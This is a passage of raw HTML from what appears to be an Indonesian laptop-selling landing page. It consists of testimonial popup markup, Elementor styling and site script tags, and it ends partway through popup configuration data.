><div id="popmake-475" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-360 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /><noscript><img decoding="async" class="aligncenter wp-image-360 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-469" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:469,&quot;slug&quot;:&quot;testomoni-4&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-469" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-342 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-342 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-467" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:467,&quot;slug&quot;:&quot;testomoni-3&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-467" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-344 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-344 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-465" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:465,&quot;slug&quot;:&quot;testomoni-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-465" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-348 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-348 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-459" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:459,&quot;slug&quot;:&quot;testomoni-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-459" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-349 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-349 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="back-to-top"><i class="fa fa-angle-up"></i></div><link rel="stylesheet" type="text/css" data-type="css" href-src="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel='stylesheet' id='elementor-icons-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-animations-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/animations.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-frontend-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/frontend.min.css?ver=1.9.8.2-LP' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-485 .elementor-element.elementor-element-c25e260{background-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-c25e260 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-f7def8b .elementor-spacer-inner{height:39px;}.elementor-485 .elementor-element.elementor-element-152c74e{background-color:#68c4a9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-152c74e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-396f4c8 .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-5f15947{color:#000000;}.elementor-485 .elementor-element.elementor-element-5f15947 a{color:#000000;}.elementor-485 .elementor-element.elementor-element-1faedd7{text-align:center;}.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon i{color:#ffffff;font-size:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon{width:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-text{padding-left:2px;color:#000000;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-family:"Poppins", Sans-serif;}.elementor-485 .elementor-element.elementor-element-345f796{text-align:center;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-91d7f86{text-align:center;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{background-color:#ffffff;font-size:25px;border-style:double;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon i{color:#2a8e34;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-485 .elementor-element.elementor-element-e04e219{text-align:center;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-5f326f0 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-272f5cb .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-9763d8a{background-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-9763d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4{text-align:center;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}@media(max-width:767px){.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-size:15px;line-height:28px;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{font-size:18px;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{font-size:12px;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}}
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-top-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-lp_navigation_menu .lp-navmenu-items li a, .elementor-widget-lp_navigation_menu .lp-navmenu-items li a:visited, .elementor-widget-lp_navigation_menu .lp-navmenu-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li h4 a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_slider_image .lp-slider-wrapper .lp-slide-image-caption{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-button_sms .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_tel .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_bbm .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_line .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_whatsapp .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_wagroup .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_messenger .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_telegram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_instagram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_video .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-countdown_simple .elementor-countdown-simple{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="text"], .elementor-widget-optin .elementor-lp-form-wrapper input[type="email"], .elementor-widget-optin .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-optin .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-popup-block-white .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="text"], .elementor-popup-block-white .elementor-lp-form-wrapper input[type="email"], .elementor-popup-block-white .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="submit"], .elementor-popup-block-white .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-optin_2steps .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}</style> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/88c0e4f828fdaf86077f115cf19c635c.js?ver=d77bb" id="comment-reply-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4d08152dcfaed122050b398ecd00cf62.js?ver=12a6f" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/c8e8388e61801087443773f6196c0881.js?ver=2018d" id="regenerator-runtime-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/8c17903fb557af5936808bdb74fff649.js?ver=08ed4" id="wp-polyfill-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4bd16bc82ed970d4a0b8eda8381eed29.js?ver=2b414" id="wp-hooks-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/9e939e3490e73c3d8bbd5e3d2d7c0ee1.js?ver=2de22" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/373e256a6a416272be5bd95113039911.js?ver=1219f" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/jualinlaptop.id\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/e1ff697d4ef8f2dae7d65f193c61b49f.js?ver=68484" id="contact-form-7-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/dde89b6b9d82b4bc9b4b2d04b6c9208a.js?ver=54944" id="jquery-ui-core-js"></script> <script data-optimized="1" id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.18.2","pm_dir_url":"https:\/\/jualinlaptop.id\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","restapi":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"453","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":477,"slug":"bonus-2"},"pum-475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 